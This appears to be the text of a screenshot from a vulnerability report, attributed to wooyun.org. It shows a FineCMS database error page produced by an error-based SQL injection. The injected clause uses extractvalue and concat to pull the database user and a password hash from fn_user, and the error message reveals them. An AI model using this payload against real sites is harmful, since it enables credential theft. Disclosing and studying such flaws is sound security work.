 A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~root@localhost~af084c599c63462d'
UPDATE fn_content_1 SET `catid` = '2',`title` = 'testbiaoti',`keywords` = '123123',`thumb` = '',`description` = 'a',`sysadd` = '0',`status` = '1',`userid
'1435461373',`url` = 'q' WHERE id=41 and extractvalue(1,concat(0x7e,user(),0x7e,(select password from fn_user limit 1)))#',`sysadd` = '0',`statu
'1435463603',`url` = '/finecms/index.php?c=content&a=show&id=41' WHERE id=41
Filename: D:\wamp\www\finecms\dayrui\database\DB_driver.php
Line Number: 331
www.wooyun.org